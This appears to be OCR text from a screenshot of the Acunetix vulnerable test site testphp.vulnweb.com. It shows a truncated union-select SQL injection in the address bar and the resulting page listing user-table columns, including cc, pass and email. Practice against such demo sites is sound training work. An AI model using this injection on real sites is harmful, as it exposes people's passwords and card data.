 Not secure testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,gro
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist: address,cart,cc,email,name,pass,phone,uname
3
view pictures of the artist
comment on this artist